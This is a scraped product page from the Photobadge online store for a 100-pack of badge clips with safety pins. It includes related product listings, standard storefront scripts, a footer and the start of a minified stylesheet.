                        <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_google_plusone" g:plusone:size="medium"></a> <a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal" pi:pinit:url="http://www.addthis.com/features/pinterest" pi:pinit:media="http://www.addthis.com/cms-content/images/features/pinterest-lg.png"></a> <a class="addthis_counter addthis_pill_style"></a> </div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-514863386b357649"></script>
                                                <!-- AddThis Button END -->
                                  </div>
        </div>
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                            </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description" itemprop="description"><p>Badge Clip w/Safety Pin Combo-100 pack<br />
Has 2-3/4" clear vinyl strap<br />
Price as low as $0.18 per Clip<br />
&nbsp;</p>
</div>
                            </div>
        
                        <h3>Related Products</h3>
        <div class="owl-carousel related_pro">
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/badge-clip-2-hole"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/image001-200x200.jpg" alt="Badge Clip 2-Hole  2-3/4&quot; Standard - 100 pack" title="Badge Clip 2-Hole  2-3/4&quot; Standard - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/badge-clip-2-hole">Badge Clip 2-Hole  2-3/4&quot; Standard - 100 pack</a></h4>
              <!--<p>Standard Clear Vinyl Strap Clip 100-pack
Price per Clip $0.23
As low as $0.18c each in quantity
S..</p>-->
                            <p class="price">
                                $23.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('55');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('55');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('55');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/vinyl-strap-adaptor"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/Vinyl Strap Adaptor 100 pack-200x200.jpg" alt="Vinyl Strap Lanyard Adaptor  - 100 pack" title="Vinyl Strap Lanyard Adaptor  - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/vinyl-strap-adaptor">Vinyl Strap Lanyard Adaptor  - 100 pack</a></h4>
              <!--<p>Vinyl Strap Adaptor 100 pack
Add this clear vinyl strap adaptor to your lanyard
Helps to keep your..</p>-->
                            <p class="price">
                                $25.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('56');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('56');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('56');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/badge-clip-u"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/Embossed U Badge Clip w 2-3 4 clear vinyl strap-100 pack-200x200.jpeg" alt="Badge Clip U w/2-3/4&quot; Clear Vinyl Strap - 100 pack" title="Badge Clip U w/2-3/4&quot; Clear Vinyl Strap - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/badge-clip-u">Badge Clip U w/2-3/4&quot; Clear Vinyl Strap - 100 pack</a></h4>
              <!--<p>Badge Clip Embossed "U" w/2-3/4" clear vinyl strap-100 pack
Price as low as $0.21 per Clip
&nbsp;..</p>-->
                            <p class="price">
                                $24.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('57');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('57');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('57');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/badge-clip-ribbed"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/Ribbed Badge Clip w 2-3 4 clear vinyl strap-100 pack-200x200.jpeg" alt="Badge Clip Ribbed w/2-3/4&quot; clear vinyl strap - 100 pack" title="Badge Clip Ribbed w/2-3/4&quot; clear vinyl strap - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/badge-clip-ribbed">Badge Clip Ribbed w/2-3/4&quot; clear vinyl strap - 100 pack</a></h4>
              <!--<p>Badge Clip Ribbed w/2-3/4" clear vinyl strap-100 pack
Price is for 100 clips
Price as low as $0.20..</p>-->
                            <p class="price">
                                $26.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('58');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('58');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('58');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/badge-clip-long-vinyl"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/Long Vinyl 3-1 2 Strap Clip-100 Pack-200x200.jpg" alt="Badge Clip Long Vinyl 3-1/2&quot; - 100 pack" title="Badge Clip Long Vinyl 3-1/2&quot; - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/badge-clip-long-vinyl">Badge Clip Long Vinyl 3-1/2&quot; - 100 pack</a></h4>
              <!--<p>Badge Clip Long Vinyl 3-1/2" -100 Pack
Ideal for Multiple cards

As low as 20c each
..</p>-->
                            <p class="price">
                                $30.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('60');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('60');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('60');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/card-clamp-with-bulldog-clip"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/K1-2-200x200.jpg" alt="Card Clamp w/Bulldog Clip - 100 pack" title="Card Clamp w/Bulldog Clip - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/card-clamp-with-bulldog-clip">Card Clamp w/Bulldog Clip - 100 pack</a></h4>
              <!--<p>Card Clamp w/Bulldog Clip 100-pack
Rotating Bulldog Clip on the back to attach to your clothing, la..</p>-->
                            <p class="price">
                                $60.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('62');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('62');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('62');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/badge-clip-extra-long"><img src="http://www.photobadge.com/image/cache/catalog/Badge Clips/APC105-3250-200x200.jpg" alt="Badge Clip Extra-Long Vinyl 5-3/4&quot; - 100 pack" title="Badge Clip Extra-Long Vinyl 5-3/4&quot; - 100 pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/badge-clip-extra-long">Badge Clip Extra-Long Vinyl 5-3/4&quot; - 100 pack</a></h4>
              <!--<p>Badge Clip Extra Long Vinyl 5-3/4" - 100 pack
Ideal for Multiple cards
..</p>-->
                            <p class="price">
                                $46.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('675');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('675');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('675');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 4],[1199, 4]],											   
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    }); 
		});
</script>
                        
        
        
      </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=59');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=59',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
</div>
<footer id="footer">
  <div class="fpart-first">
    <div class="container">
      <div class="row">
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Information</h5>
          <ul>
                        <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                        <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                        <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                        <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                        <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                        <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                        <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                        <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                      </ul>
        </div>
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Customer Service</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/return/add">Returns</a></li>
            <li><a href="http://www.photobadge.com/index.php?route=information/sitemap">Site Map</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Extras</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=product/manufacturer">Brands</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/voucher">Gift Certificates</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=product/special">Specials</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>My Account</h5>
          <ul>
            <li><a href="https://www.photobadge.com/index.php?route=account/account">My Account</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/order">Order History</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/wishlist">Wish List</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/newsletter">Newsletter</a></li>
          </ul>
        </div>
                <div class="contact col-lg-4 col-md-4 col-sm-12 col-xs-12">
                              <ul>
                                    <li class="mobile"><i class="fa fa-phone"></i>888-527-3704</li>
                                                <li class="email"><i class="fa fa-envelope"></i><a href="mailto:sales@photobadge.com">sales@photobadge.com</a>
                                      </ul>
                  </div>
                              </div>
    </div>
  </div>
  <div class="fpart-second">
    <div class="container">
      <div id="powered" class="clearfix">
        <div class="row">
          <div class="col-md-4">
                        <div class="payments_types">
                                                        <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_paypal.png" alt="paypal" title="PayPal">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_american.png" alt="american-express" title="American Express">
                                                                                                  <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_discover.png" alt="discover" title="Discover">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_mastercard.png" alt="mastercard" title="MasterCard">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_visa.png" alt="visa" title="Visa">
                                                                                                                                                                                    </div>
                      </div>
          <div class="powered_text pull-left flip col-md-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Photobadge.com © 1998-2022                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
          <div class="col-md-4">
                        <div class="social pull-right flip">
                            <a href="https://www.facebook.com/Photobadge-142490559112313/" target="_blank"> <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/socialicons/facebook.png" alt="Facebook" title="Facebook"></a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                      </div>
        </div>
      </div>
          </div>
  </div>
    <div id="back-top"><a data-toggle="tooltip" title="Back to Top" href="javascript:void(0)" class="backtotop"><i class="fa fa-chevron-up"></i></a></div>
  </footer>
<div id="facebook" class="fb-right" style="top:210px; z-index:10000;">
  <div id="facebook_icon"><i class="fa fa-facebook"></i></div>
  <div class="fb-page" data-href="https://www.facebook.com/Photobadge-142490559112313/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false">
    <div class="fb-xfbml-parse-ignore">
      <blockquote cite="https://www.facebook.com/Photobadge-142490559112313/"><a href="https://www.facebook.com/Photobadge-142490559112313/">Harnish Design</a></blockquote>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
	  $(function(){        
        $("#facebook.fb-right").hover(function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "0" }, 800, 'easeOutQuint' );        
        },
  function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "-241px" }, 800, 'easeInQuint' );        
        },1000);    
  });
  </script>
  </div>
</section>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.photobadge.com/catalog/view/theme/bigshop/stylesheet/stylesheet.min.css
body_size: 7101
content:
html,ol,ul{margin:0;padding:0}#container h2,#container h3{margin:0 0 20px;line-height:normal;border-bottom:1px solid #e5e5e5;color:#000}#container h1,label{font-weight:400}#container h3,form,html,ol,ul{padding:0}#container h2,#header,#header .header-row,#header .links,#header .links>ul>li.wrap_custom_block{position:relative}#form-currency,#form-language,#header #top-links>ul>li,#header .links>ul>li{float:left}#footer .column ul li,#footer .contact ul li,#header .links>ul>li,#header .links>ul>li.wrap_custom_block>div ul li,.box-filter,.box-filter>li>ul,.product-tab .tabs li{list-style-type:none}#header ol,#header ul,.ac_results ul,.sitemap{list-style:none}html{overflow:-moz-scrollbars-vertical;-webkit-font-smoothing:antialiased}body{background:#eee;color:#222;font-family:Tahoma,Geneva,sans-serif;line-height:18px;font-size:12px}#container h1{color:#000;margin:0 0 20px;font-size:35px;line-height:normal;text-rendering:optimizelegibility}#container h2{padding:0 0 5px;font-size:18px}#container h3{font-size:20px}#container h3 .viewall{font-size:12px}#container h3 span{border-bottom:2px solid #f15a23;display:inline-block;padding-right:5px;padding-bottom:3px;margin-bottom:-1px}form,span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}#container .welcome h1,#container .welcome h2,#container .welcome h3{border:none;padding:0;margin-bottom:10px}#container .welcome h2{font-size:26px}#container .welcome h3 span{border:none}a,a b{color:#f15a23;text-decoration:none;cursor:pointer}a b:hover,a:hover{text-decoration:none;color:#000}a:focus{outline:0}legend{font-size:18px;padding:7px 0}.clear{clear:both}form{margin:0}img{vertical-align:inherit;max-width:100%}.img-thumbnail{border-radius:0}div.required .control-label:before{content:'* ';color:red;font-weight:700}.wrapper-box{max-width:1180px;margin:20px auto;border-radius:5px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.wrapper-wide{max-width:100%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.08)}.main-wrapper{max-width:1170px;margin:0 auto;padding:0 25px;clear:both}#container{text-align:left;margin-top:20px;margin-bottom:20px}#header{padding:0}#header .htop{margin-bottom:10px}#header .header-row{padding:15px 0}.wrapper-box #header .header-row{border-radius:5px 5px 0 0}#header .header-row .inner{padding:0}#form-currency .btn-group,#form-language .btn-group{vertical-align:top}#form-currency span,#form-language span{color:#666;font-size:12px;-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;transition:all .8s ease-in-out}#top .dropdown-menu{margin:0;padding:0;z-index:1013;border:none;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.176)}#form-currency ul li .currency-select,#form-language ul li .language-select,#top .dropdown-menu li a{display:block;color:#333;padding:7px 10px;text-align:left;font-size:12px}#form-currency ul li+li .currency-select,#form-language ul li+li .language-select,#top .dropdown-menu li+li a{border-top:1px solid #eee}#form-language button .btn-link{border:0}#header .links>ul>li.wrap_custom_block>a b{clear:both;content:' ';display:inline-block;width:0;height:0;border-style:solid;border-color:#666 transparent transparent;border-width:4px 5px 0;margin:0 0 1px 3px}#form-language img{cursor:pointer;margin-right:5px}#form-currency ul li .currency-select:hover,#form-language ul li .language-select:hover,#top .dropdown-menu li a:hover{color:#f15a23;background:0 0;text-decoration:none}#header .links{float:left}#header .links>ul>li .wrap_custom_block>a,#header .links>ul>li>a{padding:0 7px;color:#666;text-decoration:none;font-size:12px;position:relative;display:block}#form-currency .btn-link,#form-language .btn-link{padding:0 7px;border:none}#form-currency .btn-link:hover,#form-language .btn-link:hover{text-decoration:none}#header .links>ul>li.wrap_custom_block>div{display:none;background:#fff;border-radius:4px;position:absolute;z-index:1015;padding:10px;box-shadow:0 0 12px rgba(0,0,0,.176)}#header .links>ul>li.wrap_custom_block>a:hover{text-decoration:none}#header #top-links{color:#666}#header #top-links>ul>li>a{color:#666;text-transform:capitalize;display:inline-block;padding:0 7px}#header #top-links>ul>li:last-child>a{padding-right:0}#form-currency:hover span,#form-language:hover .btn-link span,#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a{color:#f15a23;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#header .links_contact>ul>li{display:inline-block;line-height:33px;font-size:13px;color:#666}#header .links_contact>ul>li>a{padding:0 0 0 7px;color:#666;text-decoration:none;font-size:13px;position:relative;display:block}#header .links_contact>ul>li.mobile{padding:0 7px}#header .links_contact>ul>li .fa-envelope,#header .links_contact>ul>li .fa-phone{font-size:120%;margin-right:5px}#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a,#header .links_contact>ul>li>a:hover{text-decoration:underline}#header #cart{position:relative;text-align:right}#header #cart .heading h4{width:16px;height:12px;background:#f15a23;position:relative;margin-right:8px}#header #cart .heading h4:after,#header #cart .heading h4:before{content:' ';display:block;position:absolute;clear:both}#header #cart .heading h4:before{width:10px;height:15px;top:-7px;left:3px;border:1px solid #f15a23;border-radius:50%;border-bottom:none}#header #cart .heading h4:after{width:16px;height:9px;bottom:-4px;left:0;border:2px solid #f15a23;border-top:none;border-radius:3px}#header #cart .heading{text-decoration:none;font-size:14px;height:28px;color:#444;display:inline-block;position:relative;padding:0;background:0 0;border:none}#header #cart .heading span{display:inline-block;line-height:28px}#header #cart.open .heading{color:#000}#header #cart .dropdown-menu{padding:8px;margin:0;z-index:1011;background:#FFF;border:none;width:420px;right:0;left:auto;box-shadow:0 0 12px rgba(0,0,0,.176)}#cart .dropdown-menu li>p{margin:40px 0;font-size:13px}#header #cart .dropdown-menu .remove{border-radius:100%;padding:1.5px 4px;line-height:normal}#cart .dropdown-menu>li>.table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none 0}#header #logo img{display:inline-block!important}.table-container{display:table;width:100%;table-layout:fixed}.table-container .col-table-cell{display:table-cell;vertical-align:middle;float:none}#header #search{position:relative;display:block}#header .button-search{width:36px;height:36px;font-size:14px;z-index:2;position:absolute;right:0;cursor:pointer;float:right;background:0 0;border:none;color:#bbb;padding:0;border-radius:0 4px 4px 0}#header #search input{background:#FFF;padding:0 36px 0 10px;height:36px;font-size:13px;color:#333;outline:0;display:block;border-radius:4px}#menu .nav>li:hover>a,#menu .nav>li>a{color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#header #search input:focus{border-color:#bbb;box-shadow:none}#menu .navbar-collapse{padding-left:0;padding-right:0}#menu.full{border-radius:0}#menu.navbar{min-height:inherit}#menu .navbar-nav{float:none;position:relative}#menu .nav>li>a.home_link .fa{font-size:17px}#menu{background:#444;border:0;margin-bottom:0}#menu .nav>li{height:40px}#menu .nav>li>a{font-size:14px;border-right:1px solid #555;line-height:40px;text-decoration:none;padding:0 10px;z-index:1009;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#menu .nav>li:hover>a,.btn{-moz-transition:all .3s ease-in-out}#menu .nav>li:hover>a{background:#f15a23;border-radius:3px 3px 0 0;transition:all .3s ease-in-out}#menu .nav>li div>ul>li:hover>a,#menu .nav>li.categories_hor>div>.column:hover>a{color:#f15a23}.btn,.btn:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#menu .nav>li>.dropdown-menu{display:none;background:#fff;position:absolute;z-index:1010;padding:5px 0 0;border:0;border-radius:0 0 4px 4px;font-size:12px}#menu .nav>li.categories>div>.column+.column,#menu .nav>li.categories>div>.column>div ul li+li,#menu .nav>li.categories_hor>div .submenu ul li+li a,#menu .nav>li>div>ul li+li{border-top:1px solid #eee}#menu .nav>li:hover>.dropdown-menu.custom_block ul,#menu .nav>li>.dropdown-menu>ul{display:table-cell}#menu .nav>li.categories_hor>div{display:none;background:#fff;margin-left:0!important;width:100%;position:absolute;padding:10px 0 0}#menu .nav>li.categories>div>.column a span,#menu .nav>li.categories_hor>div>.column a span,#menu .nav>li>div>ul li a span{float:right;font-size:14px;line-height:18px}#menu .nav>li.categories_hor>div>.column{position:relative;display:inline-block;margin:0 0 15px}#menu .nav>li>div>ul{width:160px}#menu .nav>li.categories_hor>div>.column>a{font-weight:700;font-size:13px;border-bottom:1px solid #ddd;margin-bottom:5px}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{padding:4px 0;display:block}#menu .nav>li>div>ul li a{font-size:12px}#menu .nav>li.categories_hor>div>.column>div{display:block}#menu .nav>li.categories>div>.column>div ul li,#menu .nav>li.categories_hor>div>.column>div ul li{position:relative}#menu .nav>li ul+ul{padding-left:20px}#menu .nav>li.categories>div>.column>div ul+ul,#menu .nav>li.categories_hor ul+ul{padding-left:0}#menu .nav>li ul>li>a{text-decoration:none;padding:4px;display:block;min-width:160px}#menu .nav>li.categories>div{display:none;background:#fff;min-width:180px;position:absolute;z-index:1008;padding:5px 0 0;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li.categories>div>.column,#menu .nav>li>div>ul{position:relative}#menu .nav>li div>ul>li>a,#menu .nav>li.categories>div>.column>a{font-size:13px;padding:7px 10px;display:block;color:#444}#menu .nav>li.categories>div>.column>div,.submenu{background:#fff;position:absolute;padding:0;display:none;left:100%}#menu .nav>li.categories>div>.column:hover>a,#menu .nav>li>div>ul li:hover>a{color:#f15a23}#menu .nav>li.categories>div>.column>div{box-shadow:0 0 8px rgba(0,0,0,.3);z-index:1010;top:0}.submenu{border-radius:4px;z-index:1008;box-shadow:0 0 12px rgba(0,0,0,.3);min-width:160px;margin-top:-32px}.breadcrumb,.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}#menu .nav>li.categories_hor>div .submenu{margin-top:-23px;margin-left:-15px}#menu .nav>li.categories_hor>div .submenu ul li a{padding:7px 10px}#menu .nav>li.categories_hor.dropdown,#menu .nav>li.menu_brands.dropdown{position:static}#menu .nav>li.menu_brands.name{position:relative}#menu .nav>li.menu_brands.name>div{padding:0!important}#menu .nav>li.menu_brands>div{padding:15px 0 0!important;width:100%;margin-left:0!important}#menu .nav>li.wrap_custom_block>div.custom_block,.custom_block td,.custom_block th{padding:5px}#menu .nav>li.menu_brands>div>div{text-align:center;margin-bottom:10px}#menu .nav>li.menu_brands>div>div a{display:block;line-height:16px}#menu .nav>li.menu_brands>div>div a img,#menu .nav>li.wrap_custom_block>div.custom_block a,.breadcrumb a i dd,.custom_block a{display:inline-block}.custom_block p{line-height:18px;margin:0}.custom_block{line-height:normal}.custom_block h1{font-size:28px;margin-top:0}.custom_block h2{font-size:24px;margin-top:0}.custom_block h3{font-size:22px;margin-top:0}.custom_block h4{font-size:20px;margin-top:0}.custom_block h5{font-size:18px;margin-top:0}.alert{padding:10px 